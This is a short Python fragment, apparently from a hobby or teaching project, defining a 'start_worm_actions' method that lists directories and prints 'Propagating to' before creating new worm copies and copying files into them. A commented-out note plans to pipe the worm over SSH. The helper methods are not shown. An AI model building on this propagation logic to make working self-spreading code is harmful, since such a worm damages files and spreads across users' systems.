 </>
start_worm_actions
def start_worm_actions(self):
    #NETWORK portion (not in use)
    # next iteration of code will pipe output of worm/connections to SSH
    #self.connections()
    #self.run_ssh()
    self.run_roulette()
    if self.first_run == True:
        self.rick_and_roll()
    self.list_directories(self.path)
    try:
        print(f"Propagating to: [{self.target_dir_list}]")
        self.create_new_worm()
        self.copy_existing_files()
    except: logging.warning("something went wrong")